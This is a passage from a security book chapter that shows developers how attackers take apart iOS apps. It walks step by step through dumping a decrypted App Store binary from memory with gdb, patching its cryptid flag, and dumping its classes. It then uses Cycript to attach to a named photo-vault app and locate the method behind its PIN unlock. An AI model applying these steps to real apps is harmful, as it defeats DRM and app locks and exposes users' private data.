Class and instance methods are stored in the symbol table along with the name of theclass they belong to, and an identifier specifying whether they are class or instancemethods. In addition to this, the symbol table also stores symbols referencing the datafor classes used in the program, using a prefix of _OBJC_CLASS_$_. In this example, theNSObject class is dynamically loaded from the Foundation framework, and is the defaultroot class for Objective-C. It is labeled in the symbol table output as an undefined(unresolved) symbol. The SaySomething class is present in the executable itself, so it hasbeen defined, and resides in a section for uninitialized data. You’ll also notice symbolsfor the objc_getClass and objc_msgSend functions, which are dynamically loaded fromthe Objective-C library, libobjc. Finally, the NSSelectorFromString function, part of theFoundation framework, is dynamically loaded.
Encrypted BinariesA full class dump and symbol table dump can give you enormous insight into what’sgoing on inside an application. Attackers will, no doubt, use these tools to map outyour application before attacking it. If your application is distributed in the App Store,these tools won’t return meaningful results initially, as App Store binaries are encryp-ted. The encryption applied to App Store executables is similar to the FairPlay DRMused on iTunes music. With a jailbroken device and a debugger, however, an attackercan access the unencrypted program code in memory to make it easy to read with toolslike class-dump-z.
When an application is loaded into the memory of an iOS device, it must be decryptedfirst in order to execute. Using a debugger, the decrypted copy of the application canbe dumped from memory and into a file, where tools such as class-dump and nm canbetter analyze its construction.
To mimic the actions of an attacker, load an application onto your jailbroken device.In this example, we’ll work with an application named Photo Vault. This is a free ap-plication in the App Store that claims to secure your photos from unwanted eyes.
Download the Photo Vault application from the App Store and load it onto your device.Version 3.2 of Photo Vault is the version used in this example. You’ll also need to loadthe GNU Debugger from Cydia (or another such software installer) onto the device.
156 | Chapter 7: Manipulating the Runtime

Launch Cydia by tapping on its icon, and tap the Search tab. Enter the text gdb into thesearch window and press the blue Search button. The GNU Debugger should appearas a search result. Tap on it, and then tap the Install button. The debugger will hedownloaded and installed onto the device.
If you’re testing with an iOS 5 based device, older copies of the GNUDebugger available through Cydia sometimes have problems stoppingat breakpoints set by the user. If you run into this problem, copy Apple’sversion of the GNU Debugger over from your /Developer folder instead.The latest version supplied by Apple is a universal binary that also runson iOS. You’ll need to properly sign it using ldid.
Once both the debugger and the application are installed on the device, log into thedevice using ssh. Find the directory containing the application. It will be given a dif-ferent path every time you install it. Once you’ve found it, cd into its application di-rectory:
$ ssh -l root X.X.X.X$ ls -ld /var/mobile/Applications/*/PhotoVault.appdrwxr-xr-x 7 mobile mobile 2040 Oct 27 12:14 /var/mobile/Applications/CE371D48-D390-46E5-903E-65A3F0E07DAA/PhotoVault.app/$ cd /var/mobile/Applications/CE371D48-D390-46E5-903E-65A3F0E07DAA$ cd PhotoVault.app
Once you’ve found the correct directory, locate the application’s binary. Typically, thisis named after the application folder, e.g. PhotoVault. You can verify this by examiningthe Info.plist property list in the application. An iOS version of Apple’s property listutility, plutil, can be installed by installing a package named Erica Utilities from Cydia.Install this package, then use the plutil command to find the CFBundleExecutable file-name specified in the property list:
$ plutil Info.plist | grep Executable CFBundleExecutable = PhotoVault;
Once you’ve identified the executable, you’re ready on the iOS side. On the desktopside, you’ll need to get set up with a copy of the binary for analysis with tools on thedesktop. The binary can either be transferred back to the desktop from the device usingthe scp command, or be extracted from the iTunes Music folder, where it already resideson your desktop. To extract the application, locate it in ~/Music/iTunes/iTunes Media/Mobile Applications. Use the unzip command to extract the contents of the .ipa file intoa local folder on your desktop:
$ mkdir ~/PhotoVault$ unzip -d ~/PhotoVault \ ~/Music/iTunes/iTunes\ Media/Mobile\ Applications/\Photo\ Vault\ 3.2.ipa
Encrypted Binaries | 157

Calculating OffsetsNow that you’ve extracted the application, let’s have a look at the architectures foundwithin the binary file.
$ cd ~/PhotoVault/Payload/PhotoVault.app$ file PhotoVaultPhotoVault: Mach-O universal binary with 2 architecturesPhotoVault (for architecture armv6): Mach-O executable armPhotoVault (for architecture armv7): Mach-O executable arm
The binary, as is the case with many apps distributed in the App Store, is a universalbinary built for both the armv6 and armv7 architecture. The armv7 architecture issupported by the iPhone 3GS and all subsequent models of devices. The armv6 archi-tecture is the architecture found in the iPhone 3G and older devices. Each architecturebegins at a different offset within the file itself. Use the otool command to analyze theuniversal headers for this information.
$ otool -f PhotoVaultFat headersfat_magic 0xcafebabenfat_arch 2architecture 0 cputype 12 cpusubtype 6 capabilities 0x0 offset 4096 size 1768064 align 2^12 (4096)architecture 1 cputype 12 cpusubtype 9 capabilities 0x0 offset 1773568 size 1755680 align 2^12 (4096)
The two different architectures are listed, including offsets within the file where eacharchitecture’s section begins. Take special note of the second (armv7) architecture’soffset value, as you’ll use this in the decryption process.
It is assumed that your device is an iPhone 3GS or newer, and supports the armv7architecture, as older hardware models do not support the latest versions of iOS. Thisexample can be adapted to cover the armv6 architecture simply by using those offsetsinstead. If your device and the binary you’re decrypting supports some other, newerarchitecture, use the offsets for that architecture instead.
Next, take a look at the load commands for the binary, again using the otool command:
$ otool -arch armv7 -l PhotoVault | grep crypt cryptoff 8192 cryptsize 1429504 cryptid 1
158 | Chapter 7: Manipulating the Runtime

Be sure to note these values. The cryptoff property specifies the offset (relative to thearmv7 architecture portion off the file) that the encrypted portion of the binary begins.The cryptsize property specifies the size (in bytes) of the encrypted segment. Lastly,the cryptid specifies whether the segment is encrypted. You’ll eventually edit thiswithin the binary to read a value of 0. Note these values as well, as you’ll use them inthe decryption process.
Dumping MemoryWith these values established on the desktop, you’re now ready to decrypt the binary,and you’ll do this on the device. Technically, you’re not decrypting the binary at all;this is automatically done for you when the application loads and executes. Using thegdb debugging tool, you’re merely extracting the decrypted contents of the binary frommemory. You’ll then write the unencrypted data back to the original file, and mark thesegment as unencrypted. It’s more of an extraction and copy/paste job than it is de-cryption.
The example in this section was performed on a device running iOS 4.3.5, as iOS 5was, at the time of this writing, so new that gdb had not yet been recompiled to supportthe new firmware, and could not stop at breakpoints set by the user. Keep in mind thatan attacker can use a 4.3.5 device to decrypt binaries, even if he plans on attacking themon an iOS 5 device later on.
On your iOS device, start gdb. Set a breakpoint at the function doModInitFunctions,which is a function within the Mach-O image loader that is called after all objects areloaded, but not yet initialized. This will cause the program’s execution to be paused atthis function, allowing the user to enter additional debugger commands. Run the pro-gram, and it should almost immediately break at this breakpoint:
# gdb -e ./PhotoVault
GNU gdb 6.3.50.20050815-cvs (Fri May 20 08:08:42 UTC 2011)Copyright 2004 Free Software Foundation, Inc.GDB is free software, covered by the GNU General Public License, and you arewelcome to change it and/or distribute copies of it under certain conditions.Type "show copying" to see the conditions.There is absolutely no warranty for GDB. Type "show warranty" for details.This GDB was configured as "--host=arm-apple-darwin9 --target=".Reading symbols for shared libraries . done
(gdb) set sharedlibrary load-rules ".*" ".*" none(gdb) set inferior-auto-start-dyld off(gdb) set sharedlibrary preload-libraries off(gdb) rb doModInitFunctionsBreakpoint 1 at 0x2fe0c7a2<function, no debug info> __dyld__ZN16ImageLoaderMachO18doModInitFunctionsERKN11ImageLoader11LinkContextE;
(gdb) rStarting program: /private/var/mobile/Applications/920E04AF-
Encrypted Binaries | 159

AC16-4C5F-8C88-21C11D6DF26C/PhotoVault.app/PhotoVault
Breakpoint 1, 0x2fe0c7a2 in __dyld__ZN16ImageLoaderMachO18doModInitFunctionsERKN11ImageLoader11LinkContextE ()(gdb)
Once the program reaches its breakpoint, you’re able to dump memory using the de-bugger’s dump memory command. The command syntax follows:
(gdb) dump memory <filename> <start_address> <end_address>
Assuming you are running this example on an iPhone 3GS, iPhone 4, or any other devicesupporting the armv7 architecture, the armv7 code segment will be automatically se-lected and loaded by now. The filename may be specified as armv7.bin, signifying weare dumping the code portion for the armv7 architecture.
The start address should be the memory address marking the beginning of the now-decrypted data that we want to dump from memory. If you recall, a cryptoff value of8192 (0x2000) was specified in the load command. However, when address space isloaded, the start address begins at 0x1000, rather than 0x0000; the beginning of the__TEXT segment containing the encrypted code is therefore shifted up in memory by 4K.So the start address of the encrypted data (in memory) is actually 0x2000 + 0x1000 =0x3000. Specify 0x3000 as the start address.
In many applications, the cryptoff value is 4096, or 0x1000 instead of 0x2000. Fol-lowing the procedures just shown, the start address in such cases would be, of course,0x2000 and not 0x3000. Be sure to perform the math whenever decrypting any appli-cation, as these offsets can sometimes change.
To calculate the end address, take the cryptsize value you recorded earlier and add thestart address. In this example, the cryptsize was 1429504:
$ echo $((1429504 + 0x3000))1441792
Your end address is 1441792 (0x160000). The GNU Debugger can accept either repre-sentation of the value.
Now that you have all of the parameters you need, invoke the dump memory command.Then kill the program and quit the debugger:
(gdb) dump memory armv7.bin 0x3000 0x160000(gdb) killKill the program being debugged? (y or n) y(gdb) q
You should now have a file named armv7.bin in your current working directory witha file size exactly matching the cryptsize value of 1429504.
# ls -l armv7.bin-rw-r--r-- 1 root mobile 1429504 Oct 27 19:39 armv7.bin
Copy this file back to the desktop machine using the scp command.
160 | Chapter 7: Manipulating the Runtime

At this point, you’re finished with the device side of the procedure. The remaining taskswill be performed on the desktop.
Copy Decrypted Code Back to the FileIf you recall, the otool -f command provided a file offset for the beginning of the armv7architecture within the binary file. The offset in this example was 1773568. The cryptoff offset marked the offset of the encrypted portion of code relative to the file offset.This cryptoff offset was 8192 (0x2000). So the formula to calculate the file offset wherethe encrypted data lives inside the file is: Architecture Offset (1773568) + EncryptionOffset (8192) = 1781760 (0x1B3000).
Use the dd copy tool to copy the decrypted memory dump over the original encrypteddata inside the file, using the calculated offset:
$ dd seek=1781760 bs=1 conv=notrunc if=./armv7.bin of=./PhotoVault
Ensure you are in the application directory on your desktop, and thatthe PhotoVault binary exists in your current working directory. You’reoverwriting a portion of data in the file, and leaving the remaining dataintact, so if you aren’t in the correct working directory, a new file willbe created and will be corrupt.
Resetting the cryptidWhen you began this process, the output of otool -f displayed a cryptid value of 1,indicating that the section was encrypted. Since you’ve now overwritten the encrypteddata with unencrypted data, the cryptid must be set to 0 in order for applicationsreading the Mach-O header to parse the file properly, and not assume the section isencrypted.
Using a hex editor such as 0xED, open the PhotoVault binary you’ve modified and jumpto the address that you pasted over the encrypted data (1781760, or 0x1B3000). Nowjump back approximately 0x1000 bytes and you’ll see the load commands for dynam-ically linked libraries. These will look like pathnames beginning with /usr/lib and /System/Library/Frameworks. Continue to scroll up just a bit until you get to the begin-ning of this list. You should see the very first library follow a chunk of unreadable datapreceded by the path /usr/lib/dyld (the path to the dynamic linker). Approximately 28bytes (and this truly just an approximation, as offsets are likely to change), you shouldsee a byte with a value of 0x01 (see Figure 7-1). Ensure that your hex editor is in overwritemode, and change this byte to 0x00, then save the file. If you’ve edited the correct byte,rerunning the otool command will display the armv7 segment to have a cryptid valueof 0 instead of 1:
$ otool -l PhotoVault | grep crypt cryptoff 8192 cryptsize 1441792
Encrypted Binaries | 161

cryptid 1 cryptoff 8192 cryptsize 1429504 cryptid 0
Remember to look at the cryptid value that corresponds to the armv7 architecture, andnot the first one you see. In this example, the armv7 architecture is the second archi-tecture in the file, so look at the second cryptid value.
If the cryptid value still reads 1, undo your change in the hex editor and find the nextclosest byte with a value of 0x01. There may be two or three bytes within proximity tothe beginning of the dynamic library load commands list, so you may need to experi-ment. Once you’ve successfully changed the cryptid to a 0, the armv7 architecture foryour binary is now officially decrypted, and you can use tools like class-dump-z to mapout the program.
Figure 7-1. Offset 0x1B199C marking the cryptid 0x01 value, slightly preceding the list of dynamicdependencies
162 | Chapter 7: Manipulating the Runtime

Be sure to specify the armv7 architecture when invoking; otherwise, thefirst architecture it finds will be used, and data will appear encrypted.
$ class-dump-z -u armv7 PhotoVault
...
@interface DTPinLockController : XXUnknownSuperclass <UITextFieldDelegate> { int mode; NSArray* pins; NSArray* pins2; UITextField* hiddenTextField; UILabel* message; UILabel* message2; UILabel* subMessage; UINavigationBar* navBar; BOOL first; NSString* pin; id delegate; UIViewController* baseViewController; unsigned numberOfDigits;}@property(assign, nonatomic) id delegate;@property(retain, nonatomic) NSString* pin;@property(assign, nonatomic) unsigned numberOfDigits;-(id)initWithMode:(int)mode;-(void)viewWillAppear:(BOOL)view;-(BOOL)shouldAutorotateToInterfaceOrientation:(int)interfaceOrientation;-(void)dealloc;-(void)setupDigitViews;-(void)switchToFirst:(BOOL)first;-(void)switchToConfirm:(BOOL)confirm;-(BOOL)textField:(id)field shouldChangeCharactersInRange:(NSRange)range replacementString:(id)string;-(void)cancel:(id)cancel;@end...
Sifting through the output, you’ll find a DTPinLockController class. This class, from anattacker’s perspective, appears to be the kind of class ripe for a good attack. When thePhoto Vault application loads, the user is locked out until he enters the PIN originallyset by the device owner. It’s apparent by looking at this class that the class contains aPIN code stored in NSString *pin. You’ll learn more about using the class dump toattack an application in the next section.
Abusing the Runtime with CycriptA great asset to someone attacking an iOS-based application is Cycript. According tothe website, http://www.cycript.org, Cycript is “a programming language designed toblend the barrier between Objective-C and JavaScript.” Cycript was written by Jay
Abusing the Runtime with Cycript | 163

Freeman, the author of many other third-party tools for iOS, including the Cydia soft-ware installer, Cydgets, Cycorder, and a Java port to iOS. The Cycript tool is fullyJavaScript compatible, allowing you to write programs using the full JavaScript syntax,but also lets you directly blend in components of the Objective-C language. Cycript is,in short, a hacker’s implementation of all the runtime manipulation techniques coveredso far.
Installing CycriptTo install Cycript, first install the mobilesubstrate and adv-cmds packages using Cydia.You’ll be prompted to reboot. Once the device has come back up, log into it using SSH.Download the latest Cycript package from http://www.cycript.org/debs/. Copy thepackage to your device and install it using dpkg:
$ dpkg -i cycript_0.9.450-1_iphoneos-arm.deb
Once the package is installed, you should now have cycript available in your path. Forthe examples in this chapter, run with root privileges.
# cycriptcy#
To exit the interpreter, press Control-D.
Using CycriptCycript allows JavaScript-esque variable definitions that connect with Cocoa classes.The following example creates an NSString object using Objective-C and assigns it toa variable using JavaScript:
cy# var myString = [ [ NSString alloc ] initWithString:cy> @"Hello, world!" ];"Hello, world!"
Functions can also be defined, and even connect to the Objective-C world. The fol-lowing JavaScript function calls Cocoa’s NSNumber class to convert an integer into aBoolean value:
cy# function range(a, b) {cy> var q = [];cy> for (var i = a; i != b; ++i)cy> q.push([ [ NSNumber numberWithInt: i ] boolValue ]);cy> return q;cy> }
cy# range(0, 10)[0,1,1,1,1,1,1,1,1,1]
Cycript can also interface with the Objective-C runtime and access any objects. Thefollowing example creates an instance of the NSString class and then performs variousoperations on it:
164 | Chapter 7: Manipulating the Runtime

cy# var myString = [ [ NSString alloc ] initWithString: @"Hi!" ];"Hi!"cy# [ myString length ]3cy# [ myString characterAtIndex: 2 ]33cy# var myOtherString = [ [ NSString alloc ] initWithString: @" Ho!" ]" Ho!"cy# var myNewString = [ myString stringByAppendingString: myOtherString ]"Hi! Ho!"
File operations can even be performed on objects in the runtime:
cy# [ myNewString writeToFile: @"output.txt" atomically: NO ]1cy# <CTRL-D># cat output.txtHi! Ho!
Selectors can also be used in Cycript, as the following example demonstrates:
cy# var sel = @selector(initWithString:)@selector(initWithString:)cy# var myString = sel.call(new NSString, @"Hello!")"Hello!"cy# var sel = @selector(uppercaseString)@selector(uppercaseString)cy# sel.call(myString)"HELLO!"
One of the more powerful features of Cycript is its ability to attach to a running processusing the -p flag, and thus to operate within the application’s runtime. Run the appli-cation PhotoVault, which you installed on your device earlier in this chapter. Runningit for the first time, you’ll be prompted to set a PIN. For this chapter’s example, thePIN 1234 was used.
To attach to the process with Cycript, specify either the process ID of the PhotoVaultprocess or the name of the process.
# ps aux | grep PhotoVaultmobile 206 0.9 2.6 368500 13696 ?? Ss 10:29AM 4:15.20 /var/mobile/Applications/99DBF429-2865-430B-99F6-8ECAFB9BF241/PhotoVault.app/PhotoVault
# cycript -p 206cy#
Once attached, you’ll be able to access the Objective-C runtime within the application.This will give you access to all of the classes and instance variables within the applica-tion. To access an application’s instance, simply use the UIApplication class:
cy# var app = [ UIApplication sharedApplication ]"<UIApplication: 0x22f050>"
From here, you can invoke the application’s instance of UIApplication to make theapplication do things it was never originally written to do. In the following example,
Abusing the Runtime with Cycript | 165

the application’s instance invokes the UIApplication class’s openURL method to open aweb browser page in Safari:
cy# [ app openURL: [ NSURL URLWithString: @"http://www.oreilly.com" ] ]1
The object’s properties can also be read and written to. In the following example, thenetwork activity indicator is activated and then deactivated in the status bar:
cy# app.networkActivityIndicatorVisible = YEStruecy# app.networkActivityIndicatorVisible = NOfalse
As you are no doubt aware, your application must have a class to receive notificationsvia the UIApplicationDelegate protocol. The recipient of these messages is defined asthe delegate of the UIApplication instance. Using the Instance function, assign thedelegate’s address to a variable. This acts as a pointer to the object.
cy# app.delegate"<AppDelegate: 0x2315f0>"cy# var delegate = new Instance(0x2315f0)"<AppDelegate: 0x2315f0>"
Every time you use your delegate variable now, it will reference the object designatedas the UIApplication delegate. This handle can then be used to reference other objectswithin your application.
cy# delegate"<AppDelegate: 0x2315f0>"
Breaking Simple LocksBy decrypting a binary and running class-dump-z to dump its class prototypes, you’veobtained a map to the application. By examining the class dump’s output, you caneasily map out your attack without having to poke around (although I’ll still teach youhow to poke around, too).
Search the class dump output for the text UIApplicationDelegate. You’ll find two oc-currences: a protocol definition, and an interface definition. Skip to the interface defi-nition, which defines the class’s instance variables, properties, and methods.
@interface AppDelegate : XXUnknownSuperclass <UIApplicationDelegate, MFMailComposeViewControllerDelegate, UIAlertViewDelegate, FBRequestDelegate, FBDialogDelegate, FBSessionDelegate, MBProgressHUDDelegate> { UIViewController* viewController; UITabBarController* aTabBarController; NSMutableArray* openedAlbums; Facebook* facebook; MBProgressHUD* hud; BOOL loggedIn; BOOL denyAlbumExit;}@property(assign, nonatomic) UITabBarController* aTabBarController;
166 | Chapter 7: Manipulating the Runtime

@property(assign, nonatomic) BOOL denyAlbumExit;-(void)applicationDidFinishLaunching:(id)application;-(void)applicationWillEnterForeground:(id)application;-(void)applicationWillResignActive:(id)application;-(void)applicationDidEnterBackground:(id)application;-(BOOL)navigator:(id)navigator shouldOpenURL:(id)url;-(BOOL)application:(id)application handleOpenURL:(id)url;-(void)dealloc;-(id)documentsDirectory;-(void)runOnce;-(void)pinManagement;-(void)pinLockController:(id)controller didFinishSelectingNewPin:(id)pin;-(void)pinLockControllerDidFinishRemovingPin;-(void)pinLockControllerDidCancel;-(void)pinLockControllerDidFinishUnlocking;-(void)lockController:(id)controller didFinish:(id)finish;-(void)lockControllerDidCancel:(id)lockController;-(void)promptForEmail;-(void)emailPin;-(void)mailComposeController:(id)controller didFinishWithResult:(int)result error:(id)error;-(void)alertView:(id)view clickedButtonAtIndex:(int)index;-(BOOL)checkInstaLockForAlbum:(id)album;-(void)addAlbumToOpenedAlbums:(id)openedAlbums;-(void)postPhotoToFB:(id)fb;-(void)requestLoading:(id)loading;-(void)request:(id)request didFailWithError:(id)error;-(void)request:(id)request didLoad:(id)load;-(void)hudWasHidden;-(void)fbDidLogin;-(void)fbDidNotLogin:(BOOL)fb;@end
Scanning the AppDelegate class brings up some very interesting methods:
-(void)pinLockControllerDidFinishUnlocking;
When the application loads, the user is prompted for a PIN code. This PIN entry screenis instantiated, no doubt, in some form of a UIView or UIViewController class. Whenthe user has entered the correct PIN, this separate class must somehow inform the restof the application that the PIN has been entered successfully. By examining the classdump, it appears that the application delegate has a method that can be called by otherobjects to let it know this took place, so that it can unlock the rest of the application.
